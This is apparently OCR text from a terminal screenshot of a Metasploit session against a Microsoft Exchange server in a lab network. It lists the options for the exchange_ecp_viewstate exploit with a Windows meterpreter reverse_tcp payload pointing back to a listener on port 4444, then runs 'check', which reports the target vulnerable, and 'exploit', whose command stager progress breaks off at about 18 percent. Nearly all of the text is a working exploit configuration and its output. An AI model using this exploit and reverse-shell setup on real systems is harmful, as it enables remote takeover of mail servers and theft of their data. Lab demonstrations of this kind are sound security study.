 Activities Terminator Thu Mar 5 14:17:36 47.4 °F
/bin/zsh
/bin/zsh 146x38
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
USERNAME msflab.local\jdoe yes Username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows (x64)
msf5 exploit(windows/http/exchange_ecp_viewstate) > check
[+] 192.168.159.129:443 - The target is vulnerable.
msf5 exploit(windows/http/exchange_ecp_viewstate) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Command Stager progress - 3.61% done (449/12424 bytes)
[*] Command Stager progress - 7.23% done (898/12424 bytes)
[*] Command Stager progress - 10.84% done (1347/12424 bytes)
[*] Command Stager progress - 14.46% done (1796/12424 bytes)
[*] Command Stager progress - 18.07% done (2245/12424 bytes)